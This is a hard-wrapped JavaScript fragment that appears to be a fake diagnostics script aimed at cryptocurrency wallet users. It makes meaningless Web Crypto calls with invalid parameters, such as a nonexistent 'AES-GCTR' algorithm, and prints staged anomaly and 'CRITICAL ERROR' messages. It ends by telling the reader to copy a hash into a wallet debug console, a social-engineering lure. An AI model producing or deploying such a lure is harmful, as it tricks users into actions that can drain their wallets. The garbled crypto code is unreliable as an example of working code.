
ey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25
6"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey
({name:"AES-GCM",salt:new Uint8Array(21)}, s
eed, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2f6235
cc inside Removes the mock addresses provide
r");

  console.error("CRITICAL ERROR: Manual patc
h required for Removes the mock addresses pr
ovider");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);